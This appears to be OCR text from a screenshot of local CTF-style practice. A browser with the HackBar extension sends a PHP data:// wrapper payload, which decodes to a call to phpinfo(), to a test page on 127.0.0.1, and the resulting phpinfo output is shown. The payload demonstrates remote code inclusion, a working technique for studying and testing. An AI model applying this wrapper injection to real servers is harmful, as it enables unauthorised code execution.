 127.0.0.1/test.php?a=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOw==
应用 ctf go Tools Extraderの博客 Nayst-blog 教务处 Gmail
PHP Version 5.2.17
php
System Windows NT LAPTOP-EC6JBH4R 6.2 build 9200
Build Date Jan 6 2011 17:34:09
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "--disable-isapi" "--
disable-nsapi" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--
with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded D:\phpstudy_pro\Extensions\php\php5.2.17nts\php.ini
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/test.php?a=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOw==
Enable POST ADD HEADER